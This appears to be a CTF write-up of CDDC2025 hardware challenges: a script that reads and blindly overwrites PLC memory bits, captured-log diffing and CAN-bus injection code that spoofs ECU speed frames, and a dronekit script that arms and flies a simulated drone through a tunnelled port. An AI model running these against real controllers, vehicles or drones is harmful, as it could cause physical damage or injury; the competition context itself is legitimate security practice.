
I used Gemini to generate a script to interact with this protocol. By fiddling around with it I would get the flag.
#pip install PyXGT
from PyXGT.LS import plc_ls
conn = plc_ls("192.168.1.4",2004) #PLC LS IP and port: 2004 (TCP XGT server)


for i in range(0, 1000):
    val = conn.command("XGB", "read", "bit", f"M{i}") # read Bit M70 return [1] or [0]
    print(val)
    # Turn Off
    val = conn.command("XGB", "write", "bit", f"M{i}", "0") # read Bit M70 return [1] or [0]
    #print(val)

    # Turn Off
    #val = conn.command("XGB", "write", "bit", f"M{i}", "1") # read Bit M70 return [1] or [0]
    #print(val)


val = conn.command("XGB", "write", "bit", "MX2", "1") # read Bit M70 return [1] or [0]
print(val)
Other
ECU1
Description

Solution
We are given 2 log files of CAN data. We can open them into Google Sheets (you can copy paste the logs and filter) and identify the can messages which differ between files


In the above images, the Diff CAAN ID and Diff data fields compares the current entry with the previous entry. If they are different it puts false.
From these, we identified that the CAN IDs 66 and 17B differ between the 2 files.

We then went up to stage and told them the 2 CAN IDs. The organisers will key it into the program, and if the CAN IDs are correct, you'll get the flag.
ECU2
Description

Solution
tbh I just trialed and error/ binary searched the CAN bytes until I got the flag. Some Notes
- It's actually in little endian
- You can find the CAN format on github
import can
import time

# CAN example settings
can_id = 0x386 # 886
data_og = [0x32, 0x01, 0x32, 0x01, 0x32, 0x01, 0x32, 0x01]
data = [0x32, 0x01, 0x32, 0xFF, 0x32, 0x01, 0x32, 0x01] #  139 -

data = [0x32, 0x01, 0x32, 0xFF, 0x32, 0x01, 0x32, 0x01] #  139 -
data = [0x32, 0x01, 0x11, 0xC0, 0x32, 0x01, 0x32, 0x01] #  8km/h
data = [0x32, 0xFF, 0x11, 0xC0, 0x32, 0xFF, 0x32, 0xFF] #  240km/h
data = [0x10, 0xF9, 0x10, 0xF9, 0x32, 0x01, 0x32, 0x01]#  240km/h

data_to_try = [
    [0x32, 0x01] * 4, #  10km/h - by right -  11
    [0x72, 0x01] * 4, #  Try 20km/h?
    [0x72, 0x01] * 4, #  Try 80km/h?
    [0x32, 0xFF] * 4, #  240km/h?
    [0x10, 0xF9] * 4, #  guess totally
    [0x72, 0xFF] * 4, #  240km/h
    [0xF2, 0x01] * 4, #  Try 20km/h?

]

#[0x32, 0x01] # 10km/h      # 0110
#[0xA0, 0x01] * 4 # 15 km/h # 1010
#[0x32, 0xFF] * 4, #  240km/h?
data = [0x32, 0xFF] * 4 #

# Binary Searching the strat lmao
data = [0x32, 0x10, 0xF9, 0x10, 0xF9, 0x10, 0xF9, 0x01] # 109km/h
#             ------------
data = [0x32, 0x11, 0xC0, 0x11, 0xC0, 0x11, 0xC0, 0x01] # 114
data = [0x32, 0x11, 0xFF, 0x11, 0xFF, 0x11, 0xFF, 0x01] # 116
data = [0x32, 0x13, 0xFF, 0x13, 0xFF, 0x13, 0xFF, 0x01] # 128 (add 00000010_00000000) -> +12
data = [0x32, 0x17, 0xFF, 0x17, 0xFF, 0x17, 0xFF, 0x01] # 153 (add 00000100_00000000)
data = [0x32, 0x15, 0xFF, 0x15, 0xFF, 0x15, 0xFF, 0x01] # 140

data = [0x32, 0x16, 0xFF, 0x16, 0xFF, 0x16, 0xFF, 0x01] # 146
data = [0x32, 0x16, 0x81, 0x16, 0x81, 0x16, 0x81, 0x01] # 143
data = [0x32, 0x16, 0x42, 0x16, 0x42, 0x16, 0x42, 0x01] # 142


#data = [0x32, 0x1F, 0xFF, 0x1F, 0xFF, 0x17, 0xFF, 0x01] # 128

# 32 -> 0011_0010
# Initialize CAN bus (PCAN-USB)
bus = can.interface.Bus(channel='PCAN_USBBUS1', bustype='pcan', bitrate=500000)

# Infinite loop to send CAN messages every 10ms
while True:
    for i in range(5000):
        msg = can.Message(arbitration_id=can_id, data=data, is_extended_id=False)
        try:
            bus.send(msg)
            print(f"Sent: ID=0x{can_id:X}, Data={data}")
        except can.CanError:
            print("Send failed")
        time.sleep(0.01)  # 10 ms interval
You pass them the python code for them to run on their laptop. If it reaches exactly 142km/h you get the flag.
Move Drone
tbh idk how my team even solved it we just tried to run python code and netcat to the port. We had connection issues somewhat but the drone moved so idk man.
from dronekit import connect, VehicleMode, LocationGlobalRelative
import time

# --- Connection to the Vehicle ---
# Connect to the Vehicle. For SITL (Software In The Loop) simulation,
# you can use 'tcp:127.0.0.1:5760' or similar. For a real vehicle,
# it might be a serial connection like '/dev/ttyACM0' (Linux) or a UDP
# connection.
connection_string = 'tcp:rnudg-122-11-214-104.a.free.pinggy.link:39815' # Example for SITL
# connection_string = '/dev/ttyACM0' # Example for a real drone via USB

print(f"Connecting to vehicle on: {connection_string}")
vehicle = connect(connection_string, wait_ready=True)

print("Vehicle connected!")


def arm_and_takeoff(aTargetAltitude):
    """
    Arms vehicle and flies to aTargetAltitude.
    """
    print("Basic pre-arm checks")
    # Don't try to arm until autopilot is ready
    while not vehicle.is_armable:
        print(" Waiting for vehicle to initialise...")
        time.sleep(1)

    print("Arming motors")
    # Copter should arm in GUIDED mode
    vehicle.mode = VehicleMode("GUIDED")
    vehicle.armed = True

    # Confirm vehicle armed before attempting to take off
    while not vehicle.armed:
        print(" Waiting for arming...")
        time.sleep(1)

    print(f"Taking off to {aTargetAltitude} meters!")
    vehicle.simple_takeoff(aTargetAltitude)  # Take off to target altitude

    # Wait until the vehicle reaches a safe height before proceeding
    while True:
        print(f" Altitude: {vehicle.location.global_relative_frame.alt:.2f}")
        # Break and return from function just below target altitude.
        if vehicle.location.global_relative_frame.alt >= aTargetAltitude * 0.95:
            print("Reached target altitude")
            break
        time.sleep(1)

# Example usage:
# arm_and_takeoff(10) # Take off to 10 meters
def goto_location(latitude, longitude, altitude, groundspeed=5):
    """
    Sends the vehicle to a specific global location.
    """
    target_location = LocationGlobalRelative(latitude, longitude, altitude)
    vehicle.groundspeed = groundspeed # Set speed
    print(f"Going towards: {target_location}")
    vehicle.simple_goto(target_location)

    # You might want to add a loop here to wait until the drone reaches the target
    # or is close enough, as simple_goto doesn't block.
    # For example:
    # while vehicle.mode.name == "GUIDED":
    #     remaining_distance = get_distance_metres(vehicle.location.global_relative_frame, target_location)
    #     print(f"Distance to target: {remaining_distance:.2f} meters")
    #     if remaining_distance <= 1: # Within 1 meter of target
    #         print("Reached target")
    #         break
    #     time.sleep(1)

# Example usage:
goto_location(1.2839505692765334, 103.85911722533831, 20) # Go to a specific Lat/Lon at 20m altitude
At one point we were
- Connecting Laptop 1 to the challenge laptop
- Tunneling the Drone Simulation Port (5760) out to Laptop 2 using pinggy
- Running the code on Laptop 2
- Netcat to the port using Laptop 1
Then it somehow moved wtf?
Flag
CDDC2025{Y0uUu_C3n_CcC0N7r0L_DDR0n3}